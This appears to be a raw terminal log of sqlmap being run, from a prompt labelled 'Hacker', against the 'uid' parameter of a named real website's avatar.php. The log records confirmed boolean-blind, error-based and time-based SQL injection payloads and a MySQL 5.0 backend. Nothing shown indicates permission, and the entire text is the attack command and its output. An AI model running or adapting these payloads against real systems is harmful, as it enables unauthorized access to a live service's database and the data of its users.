 [root@Hacker~]# Sqlmap -u http://bbs.renrendai.com/uc_server/avatar.php?uid=7167
3&size=middle
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:03:06
[17:03:06] [INFO] testing connection to the target url
sqlmap got a 301 redirect to 'http://www.renrendai.com/upload/user/profile/20130
827/382f35cc-bc2d-41d9-9ca9-4b3ee5d6bc30.jpg'. Do you want to follow? [Y/n] y
[17:03:09] [INFO] testing if the url is stable, wait a few seconds
[17:03:10] [WARNING] GET parameter 'uid' appears to be not dynamic
[17:03:10] [INFO] heuristics detected web page charset 'ascii'
[17:03:10] [WARNING] heuristic test shows that GET parameter 'uid' might not be
injectable
[17:03:10] [INFO] testing for SQL injection on GET parameter 'uid'
[17:03:10] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:03:12] [INFO] GET parameter 'uid' is 'AND boolean-based blind - WHERE or HAV
ING clause' injectable
[17:03:12] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[17:03:12] [INFO] GET parameter 'uid' is 'MySQL >= 5.0 AND error-based - WHERE o
r HAVING clause' injectable
[17:03:12] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[17:03:12] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[17:03:23] [INFO] GET parameter 'uid' is 'MySQL > 5.0.11 AND time-based blind' i
njectable
[17:03:23] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[17:03:23] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[17:03:23] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[17:03:23] [INFO] target url appears to have 12 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[17:04:14] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. --dbms=mysql)
[17:04:14] [INFO] testing 'Generic UNION query (35) - 1 to 20 columns'
GET parameter 'uid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] y
sqlmap identified the following injection points with a total of 94 HTTP(s) requ
ests:
---
Place: GET
Parameter: uid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: uid=71673' AND 1377=1377 AND 'EWjp'='EWjp
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: uid=71673' AND (SELECT 6259 FROM(SELECT COUNT(*),CONCAT(0x3a746e723
a,(SELECT (CASE WHEN (6259=6259) THEN 1 ELSE 0 END)),0x3a7571693a,FLOOR(RAND(0)*
2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'vdMW'='vdMW
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: uid=71673' AND SLEEP(5) AND 'gATb'='gATb
---
[17:05:07] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0